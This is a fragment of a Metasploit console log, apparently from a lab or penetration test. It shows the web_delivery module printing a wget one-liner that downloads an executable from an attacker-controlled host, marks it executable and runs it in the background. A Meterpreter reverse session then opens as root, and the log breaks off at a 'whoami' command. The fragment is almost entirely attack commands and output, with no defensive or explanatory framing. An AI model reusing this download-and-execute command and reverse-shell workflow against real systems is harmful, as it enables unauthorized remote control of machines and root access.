 [*] Run the following command on the target machine:
wget -qO KfUBRhR2 --no-check-certificate http://192.168.3.43:8080/d7QDwe6d8qP77; chmod +x KfUBR
hR2; ./KfUBRhR2& disown
[*] 192.168.3.42     web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3012548 bytes) to 192.168.3.42
[*] Meterpreter session 1 opened (192.168.3.43:4444 → 192.168.3.42:55099) at 2021-07-26 20:18:
57 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/linux  firefart @ localhost.localdo  192.168.3.43:4444 → 192.168
main (uid=0, gid=0, euid=0,  .3.42:55099 (192.168.3.42)
egid=0) @ localhost.l...
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter > whoami